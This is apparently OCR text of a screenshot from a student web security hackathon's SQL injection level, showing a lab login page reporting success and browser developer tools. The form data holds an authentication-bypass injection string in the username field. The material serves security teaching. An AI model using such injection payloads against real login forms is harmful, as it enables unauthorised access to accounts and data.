 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php R Update
WAPH-Hackathon 2-Level 1
Login Success!
Username: suvarnrk" or 1=1 limit 1;#
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
home.php Form Data view source view URL-encoded
username: suvarnrk" or 1=1 limit 1;#
password: password
1 requests 512 B transferred